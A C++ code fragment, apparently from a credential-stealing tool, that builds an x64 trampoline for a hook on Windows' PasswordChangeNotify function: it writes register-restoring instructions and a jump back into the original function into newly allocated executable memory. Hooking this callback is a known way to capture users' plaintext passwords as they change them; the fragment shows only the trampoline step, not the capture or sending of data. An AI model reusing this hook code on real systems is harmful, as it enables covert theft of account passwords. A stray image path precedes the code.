 vector<BYTE> hookReturnBytes;
BYTE hookReturnBytes1[] = {0x48, 0x89, 0x5c, 0x24, 0x08};       //mov   qword ptr [rsp+8],rbx
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes1, hookReturnBytes1+5);
BYTE hookReturnBytes2[] = {0x48, 0x89, 0x6c, 0x24, 0x10};       //mov   qword ptr [rsp+10h],rbp
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes2, hookReturnBytes2+5);
BYTE hookReturnBytes3[] = {0x48, 0x89, 0x74, 0x24, 0x20};       //mov   qword ptr [rsp+20h],rsi
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes3, hookReturnBytes3+5);
BYTE hookReturnBytes4[] = {0x48, 0xb8};                                         //mov   rax, ADDRESS_OF_PasswordChangeNotify
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes4, hookReturnBytes4+2);
BYTE* hookReturnBytes5 = PtrToLittleEndianByteArray((PVOID)((UINT64)PasswordChangeNotifyAddr+15)); //Address of PasswordChangeNotifyHook
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes5, hookReturnBytes5+PTRSIZE);
BYTE hookReturnBytes6[] = {0xff, 0xe0};                                         //jmp   rax
hookReturnBytes.insert(hookReturnBytes.end(), hookReturnBytes6, hookReturnBytes6+2);
LPVOID hookReturnAddress = VirtualAlloc(NULL, 100, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
WriteVectorToAddress(hookReturnBytes, hookReturnAddress);
VirtualProtect(hookReturnAddress, 100, PAGE_EXECUTE_READ, NULL);
HookReturnFunc = (PasswordChangeNotifyHookReturn)hookReturnAddress;
delete [] hookReturnBytes5;
return true;